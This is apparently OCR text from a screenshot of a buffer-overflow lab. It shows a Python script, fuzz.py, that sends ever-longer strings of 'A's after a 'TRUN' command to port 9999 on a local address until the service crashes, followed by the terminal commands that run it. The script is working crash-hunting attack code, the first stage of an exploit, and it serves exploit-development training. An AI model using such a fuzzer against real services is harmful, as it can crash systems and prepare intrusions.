 fuzz.py
home > hunter > Desktop > bof > fuzz.py > ...
1 #!/bin/python3
2
3 import sys,socket
4 from time import sleep
5
6 buffer= "A" * 100
7 while True:
8     try:
9         s=socket.socket(socket.AF_INET , socket.SOCK_STREAM)
10         s.connect(('192.168.1.2',9999))
11         s.send(('TRUN / .:/' + buffer).encode())
12         s.close()
13         sleep(1)
14         buffer = buffer + "A" * 100
15
16     except:
17         print('Fuzzing crashed at = %s' % str(len(buffer)))
18         sys.exit()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
┌──(hunter㉿hunter)-[~/Desktop/bof]
└─$ chmod +x fuzz.py
┌──(hunter㉿hunter)-[~/Desktop/bof]
└─$ ./fuzz.py
1
0 0